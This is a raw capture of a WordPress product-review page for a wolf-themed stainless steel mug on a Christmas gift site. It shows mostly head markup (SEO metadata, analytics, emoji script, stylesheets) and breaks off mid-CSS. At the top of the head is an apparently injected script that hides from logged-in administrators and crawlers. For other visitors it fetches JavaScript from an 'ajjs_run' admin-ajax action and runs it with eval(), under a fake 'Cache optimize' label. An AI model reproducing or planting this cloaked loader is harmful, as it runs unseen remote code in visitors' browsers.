

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/
body_size: 36420
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://christmasgifts.co.uk/xmlrpc.php">
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://christmasgifts.co.uk/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs. - Christmasgifts.co.uk Review</title>
<meta name="description" content="Our review, with the lowest price search of Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk"/>
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>586</b><br />
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>587</b><br />
<!-- Debug: Not a product category archive page -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs. - Christmasgifts.co.uk Review" />
<meta property="og:description" content="Our review, with the lowest price search of Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta property="og:url" content="https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/" />
<meta property="og:site_name" content="Christmasgifts.co.uk" />
<meta property="og:updated_time" content="2023-12-10T10:18:15+00:00" />
<meta property="og:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg" />
<meta property="og:image:secure_url" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg" />
<meta property="og:image:width" content="912" />
<meta property="og:image:height" content="770" />
<meta property="og:image:alt" content="Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="15.99" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs. - Christmasgifts.co.uk Review" />
<meta name="twitter:description" content="Our review, with the lowest price search of Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta name="twitter:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;15.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://christmasgifts.co.uk/#organization","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk"},{"@type":"WebSite","@id":"https://christmasgifts.co.uk/#website","url":"https://christmasgifts.co.uk","name":"Christmasgifts.co.uk","alternateName":"Christmas Gifts","publisher":{"@id":"https://christmasgifts.co.uk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg","width":"912","height":"770","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/#webpage","url":"https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/","name":"Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs. - Christmasgifts.co.uk Review","datePublished":"2023-12-03T15:20:52+00:00","dateModified":"2023-12-10T10:18:15+00:00","isPartOf":{"@id":"https://christmasgifts.co.uk/#website"},"primaryImageOfPage":{"@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs. - Christmasgifts.co.uk Review","description":"Our review, with the lowest price search of Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk","sku":"CG1001846","category":"Gifts For Men","mainEntityOfPage":{"@id":"https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/#webpage"},"image":[{"@type":"ImageObject","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/710yRH-Y7BL._AC_SL1001_.jpg","height":"770","width":"912"}],"offers":{"@type":"Offer","price":"15.99","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/","seller":{"@type":"Organization","@id":"https://christmasgifts.co.uk/","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk","logo":""}},"@id":"https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Feed" href="https://christmasgifts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Comments Feed" href="https://christmasgifts.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Wolf-themed stainless steel mug, perfect gift for men who love retro and 3D designs. Comments Feed" href="https://christmasgifts.co.uk/gift-product/wolf-themed-stainless-steel-mug-perfect-gift-for-men-who-love-retro-and-3d-designs/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-9YHHQEE63Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.20.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-G-9YHHQEE63Z',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'G-9YHHQEE63Z', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christmasgifts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christmasgifts.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.8.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 